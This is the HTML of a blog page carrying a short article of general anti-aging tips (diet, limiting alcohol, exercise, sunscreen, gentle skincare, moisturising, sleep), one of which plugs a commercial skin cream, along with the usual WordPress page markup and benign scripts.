		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span class="breadcrumb_last" aria-current="page">Simple but Effective Anti-Aging Tips</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://thetimeposts.com/category/health/" class="category term-color-52" rel="category">Health</a>
					</span>
					</div><h1 class="is-title post-title">Simple but Effective Anti-Aging Tips</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item date"><time class="post-date" datetime="2021-05-25T06:02:57+00:00">May 25, 2021</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2023-02-08T15:21:51+00:00">February 8, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://thetimeposts.com/simple-but-effective-anti-aging-tips/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F&#038;text=Simple%20but%20Effective%20Anti-Aging%20Tips" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2021%2F05%2FAnti-Aging-Tips.jpg&#038;description=Simple%20but%20Effective%20Anti-Aging%20Tips" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F&#038;name=Simple%20but%20Effective%20Anti-Aging%20Tips" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=Simple%20but%20Effective%20Anti-Aging%20Tips%20https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F" class="cf service s-whatsapp service-sm" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="https://vk.com/share.php?url=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F&#038;title=Simple%20but%20Effective%20Anti-Aging%20Tips" class="cf service s-vk service-sm" 
				title="Share on VKontakte" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-vk"></i>
				<span class="label">VKontakte</span>
							</a>
				
				
			<a href="mailto:?subject=Simple%20but%20Effective%20Anti-Aging%20Tips&#038;body=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://thetimeposts.com/wp-content/uploads/2021/05/Anti-Aging-Tips.jpg" class="image-link media-ratio ar-bunyad-main" title="Simple but Effective Anti-Aging Tips"><img fetchpriority="high" width="788" height="515" src="https://thetimeposts.com/wp-content/uploads/2021/05/Anti-Aging-Tips-1024x1024.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Anti-Aging Tips" sizes="(max-width: 788px) 100vw, 788px" title="Simple but Effective Anti-Aging Tips" decoding="async" srcset="https://thetimeposts.com/wp-content/uploads/2021/05/Anti-Aging-Tips.jpg 1024w, https://thetimeposts.com/wp-content/uploads/2021/05/Anti-Aging-Tips-768x768.jpg 768w" /></a>		
								
				<div class="wp-caption-text">
					Anti-Aging Tips				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-3766" class="post-3766 post type-post status-publish format-standard has-post-thumbnail category-health tag-anti-aging-skin-care-tips tag-anti-aging-tips-for-30s tag-anti-aging-tips tag-best-anti-aging-tips tag-natural-anti-aging-tips">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F&text=Simple%20but%20Effective%20Anti-Aging%20Tips" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F&media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2021%2F05%2FAnti-Aging-Tips.jpg&description=Simple%20but%20Effective%20Anti-Aging%20Tips" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="mailto:?subject=Simple%20but%20Effective%20Anti-Aging%20Tips&body=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>For many people, there is something worrisome about aging, and the effects it has on the physical body. Not only does aging affect one’s overall health, but it can also impact one’s appearance.</p>



<p>Unfortunately, not too many folks are comfortable with the idea of looking older, which is why they try to resort to all sorts of cosmetic solutions to try and retain their youthful looks. You don’t have to go to extremes and spend a lot to preserve your youthful glow, though.</p>



<p>There are, in fact, plenty of simple but effective tips for anti-aging. Even experts like <a href="https://www.crunchbase.com/person/dominique-fradin-read">Dominique Fradin Read</a> of VitaLifeMD can tell you that it is possible to prevent premature aging by doing these steps regularly and consistently.</p>



<h2 class="wp-block-heading"><strong>Have a Balanced Diet</strong></h2>



<p>What you eat directly impacts your skin’s health. Some folks are more sensitive to certain ingredients or food components, and thus experience skin breakouts when triggered. The good news is that you can help your skin improve by eating more vegetables and fresh fruits.</p>



<p>It’s been scientifically found that these types of food can help prevent skin damage, which leads to premature aging. Eating right also means reducing your consumption of refined carbohydrates and sugar, both of which are also known to facilitate aging faster.</p>



<h2 class="wp-block-heading"><strong>Minimize Drinking Alcohol</strong></h2>



<p>Drinking alcohol should be fine in moderation, and in some cases, may prove to be healthy as well. However, it is easy to go beyond the recommended amount of alcohol, and this is when the problems start.</p>



<p>Alcohol can cause dehydration, which affects the suppleness of your skin. Over time, this can lead to fine lines in the skin, which can make it look much older than it actually is.</p>



<h2 class="wp-block-heading"><strong>Exercise Regularly</strong></h2>



<p>Regularly working out helps keep your body in tiptop and youthful shape. More than that, exercise helps improve blood circulation, which benefits the skin, while also improving the immune system.</p>



<h2 class="wp-block-heading"><strong>Wear Sunscreen for Skin Protection</strong></h2>



<p>If you want to be proactive about preventing premature aging, you have to be diligent about using skin protection. This means wearing sunscreen religiously, every time you go out under the sun.</p>



<p>It’s not just beneficial for anti-aging, but it also helps protect you from getting harmful skin conditions, like melanoma. <a href="https://www.skincancer.org/skin-cancer-prevention/sun-protection/sunscreen/">Always wear sunscreen</a> before heading out.</p>



<h2 class="wp-block-heading"><strong>Cleanse Your Skin with Gentle Products</strong></h2>



<p>Keeping your skin moisturized is also crucial for preventing premature skin aging. As for anti-aging expert <a href="https://twitter.com/drfradinread">Dominique Fradin Read</a> would advise, however, you need to carefully choose the product that you would use for your skin.</p>



<p>There are many brands out there that promise to do wonders for your skin, but only end up damaging it more because of the harmful chemicals in its ingredients. Be discerning about what you put on your face.</p>



<p>Make sure the product is gentle and compatible enough for your skin type. Stop using it immediately as soon as you experience any discomfort or allergic reactions.</p>



<h2 class="wp-block-heading"><strong>Moisturize</strong></h2>



<p>The key to good-looking, healthy skin is moisture. With all the elements you expose your skin on a daily basis, it deserves a good pampering that will help restore its moisture at the end of a long day.</p>



<p>Again, be discerning about the products you choose to use so that you can be sure to get maximum benefits out of them. One popular choice is <a href="https://www.prnewswire.com/news-releases/beverly-hills-md-dermal-repair-complex-celebrates-over-200k-units-sold-in-2022-301714995.html" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.prnewswire.com/news-releases/beverly-hills-md-dermal-repair-complex-celebrates-over-200k-units-sold-in-2022-301714995.html&amp;source=gmail&amp;ust=1675954885457000&amp;usg=AOvVaw3mMJDdL7Ie3taiqqTQMGyn">Beverly Hills MD Dermal Repair Complex</a> which is highly recommended to help minimize the appearance of wrinkles and visible sagging for a more youthful look.</p>



<h2 class="wp-block-heading"><strong>Get a Good Night’s Rest</strong></h2>



<p>After all of that, it would be very helpful for you and your skin to <a href="https://www.healthline.com/health/beauty-skin-care/beauty-sleep">have a good night’s rest</a>. Sleeping well gives your body rest and recover from the day’s activities. Your skin, in the process, gets to heal and be refreshed as well.</p>



<p>While there should be no reason to prevent you from taking on additional steps for skincare and anti-aging, these tips right here should be good and easy to do at the most basic level.</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://thetimeposts.com/tag/anti-aging-skin-care-tips/" rel="tag">anti aging skin care tips</a> <a href="https://thetimeposts.com/tag/anti-aging-tips-for-30s/" rel="tag">anti aging tips for 30s</a> <a href="https://thetimeposts.com/tag/anti-aging-tips/" rel="tag">Anti-Aging Tips</a> <a href="https://thetimeposts.com/tag/best-anti-aging-tips/" rel="tag">best anti aging tips</a> <a href="https://thetimeposts.com/tag/natural-anti-aging-tips/" rel="tag">natural anti aging tips</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F&#038;text=Simple%20but%20Effective%20Anti-Aging%20Tips" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2021%2F05%2FAnti-Aging-Tips.jpg&#038;description=Simple%20but%20Effective%20Anti-Aging%20Tips" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F&#038;name=Simple%20but%20Effective%20Anti-Aging%20Tips" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=Simple%20but%20Effective%20Anti-Aging%20Tips%20https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
				<a href="mailto:?subject=Simple%20but%20Effective%20Anti-Aging%20Tips&#038;body=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://thetimeposts.com/how-aura-plastic-business-card-printing-becomes-your-design-inspiration/" rel="prev">How Aura Plastic Business Card Printing becomes your design inspiration?</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://thetimeposts.com/edit-videos-using-veed/" rel="next">Edit videos using VEED</a></span>
				</div>		
	</section>



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://thetimeposts.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/tips-for-a-smooth-relationship-between-your-parents-and-your-in-laws/" class="image-link media-ratio ratio-16-9" title="Tips for a Smooth Relationship Between Your Parents and Your In-Laws"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/08/rooftop-restaurant-located-in-Melbourne-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/08/rooftop-restaurant-located-in-Melbourne-450x338.jpg 450w, https://thetimeposts.com/wp-content/uploads/2024/08/rooftop-restaurant-located-in-Melbourne-300x225.jpg 300w, https://thetimeposts.com/wp-content/uploads/2024/08/rooftop-restaurant-located-in-Melbourne-768x576.jpg 768w, https://thetimeposts.com/wp-content/uploads/2024/08/rooftop-restaurant-located-in-Melbourne.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="rooftop restaurant located in Melbourne"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/tips-for-a-smooth-relationship-between-your-parents-and-your-in-laws/">Tips for a Smooth Relationship Between Your Parents and Your In-Laws</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-27T09:40:12+00:00">August 27, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/understanding-your-skin-type-how-to-tailor-your-skincare-regime/" class="image-link media-ratio ratio-16-9" title="Understanding Your Skin Type: How to Tailor Your Skincare Regime"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/06/Skincare-450x234.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/06/Skincare-450x234.jpg 450w, https://thetimeposts.com/wp-content/uploads/2024/06/Skincare-300x156.jpg 300w, https://thetimeposts.com/wp-content/uploads/2024/06/Skincare-768x400.jpg 768w, https://thetimeposts.com/wp-content/uploads/2024/06/Skincare-150x78.jpg 150w, https://thetimeposts.com/wp-content/uploads/2024/06/Skincare.jpg 960w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Skincare"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/understanding-your-skin-type-how-to-tailor-your-skincare-regime/">Understanding Your Skin Type: How to Tailor Your Skincare Regime</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-06-28T11:27:43+00:00">June 28, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/unlocking-efficient-weight-loss-the-best-exercises-to-boost-metabolism-and-burn-fat/" class="image-link media-ratio ratio-16-9" title="Unlocking Efficient Weight Loss: The Best Exercises to Boost Metabolism and Burn Fat"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/06/Weight-Loss-450x300.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/06/Weight-Loss-450x300.jpeg 450w, https://thetimeposts.com/wp-content/uploads/2024/06/Weight-Loss-1024x682.jpeg 1024w, https://thetimeposts.com/wp-content/uploads/2024/06/Weight-Loss-768x512.jpeg 768w, https://thetimeposts.com/wp-content/uploads/2024/06/Weight-Loss-1536x1024.jpeg 1536w, https://thetimeposts.com/wp-content/uploads/2024/06/Weight-Loss-1200x800.jpeg 1200w, https://thetimeposts.com/wp-content/uploads/2024/06/Weight-Loss.jpeg 1913w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Weight Loss"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/unlocking-efficient-weight-loss-the-best-exercises-to-boost-metabolism-and-burn-fat/">Unlocking Efficient Weight Loss: The Best Exercises to Boost Metabolism and Burn Fat</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-06-28T11:25:15+00:00">June 28, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/what-to-look-out-for-in-acne-skincare/" class="image-link media-ratio ratio-16-9" title="What to Look Out For in Acne Skincare"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/06/Acne-Skincare.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="Acne Skincare"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/what-to-look-out-for-in-acne-skincare/">What to Look Out For in Acne Skincare</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-06-06T12:27:04+00:00">June 6, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/simple-but-effective-anti-aging-tips/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://thetimeposts.com/wp-login.php?redirect_to=https%3A%2F%2Fthetimeposts.com%2Fsimple-but-effective-anti-aging-tips%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://thetimeposts.com/payment-tech-trends-in-african-online-gambling/">Payment Tech Trends in African Online Gambling</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/">Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/">What is Irritable Depression? Understanding the Overlooked Mood Disorder</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/">Top 10 Law Firm Advertising Mistakes and How to Avoid Them</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/tips-for-building-large-industrial-structures/">Tips for Building Large Industrial Structures</a>
									</li>
					</ul>

		</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thetimeposts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="meta-2" class="widget widget_meta"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Meta</h5></div>
		<ul>
						<li><a rel="nofollow" href="https://thetimeposts.com/wp-login.php">Log in</a></li>
			<li><a href="https://thetimeposts.com/feed/">Entries feed</a></li>
			<li><a href="https://thetimeposts.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://thetimeposts.com/">thetimeposts</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://thetimeposts.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Simple but Effective Anti-Aging Tips","url":"https:\/\/thetimeposts.com\/simple-but-effective-anti-aging-tips\/","image":{"@type":"ImageObject","url":"https:\/\/thetimeposts.com\/wp-content\/uploads\/2021\/05\/Anti-Aging-Tips.jpg","width":1024,"height":1024},"datePublished":"2021-05-25T06:02:57+00:00","dateModified":"2023-02-08T15:21:51+00:00","author":{"@type":"Person","name":"admin","url":"https:\/\/thetimeposts.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"The Time Posts","sameAs":"https:\/\/thetimeposts.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/thetimeposts.com\/simple-but-effective-anti-aging-tips\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
